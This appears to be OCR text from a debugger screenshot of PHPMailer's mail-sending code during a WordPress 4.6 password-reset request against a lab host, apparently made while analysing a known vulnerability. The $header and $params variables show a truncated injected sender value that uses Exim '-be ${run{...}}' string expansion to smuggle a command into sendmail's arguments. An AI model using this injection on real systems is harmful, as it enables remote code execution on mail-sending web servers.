 1364 $result = $this->mailPassthru($toAddr, $this->Subject, $body, $header, $params);
1365 $this->doCallback($result, array($toAddr), $this->cc, $this->bcc, $this->Subject, $body, $this->From); bcc: [0] c
1366 }
1367 } else {
1368 $result = $this->mailPassthru($to, $this->Subject, $body, $header, $params); $body: "Someone has requested a password
1369 $this->doCallback($result, $this->to, $this->cc, $this->bcc, $this->Subject, $body, $this->From);
1370 }
1371 if (isset($old_from)) {
1372 ini_set( varname: 'sendmail_from', $old_from);
1373 }
1374 if (!$result) {
1375 throw new phpmailerException($this->lang( key: 'instantiate'), self::STOP_CRITICAL);
1376 }
1377 return true;
1378 }
1379
1380 /**
1381 * Get an instance to use for SMTP operations.
1382 * Override this function to load your own SMTP implementation
1383 * @return SMTP
1384 */
1385 public function getSMTPInstance()
1386 {
iables
$body = "Someone has requested a password reset for the following account:\n\nhttp://172.16.55.146/wordpress_46_2/\n\nUsername: \n\nIf this was a mis... View
$header = "Date: Thu, 4 May 2017 15:43:29 +0000\nFrom: WordPress <wordpress@target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${subst... View
$old_from = ""
$params = "-fwordpress@target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_direc... View
$result = false
$to = "
$toArr = {array} [1]
$toaddr = {array} [2]
$this = {PHPMailer} [75]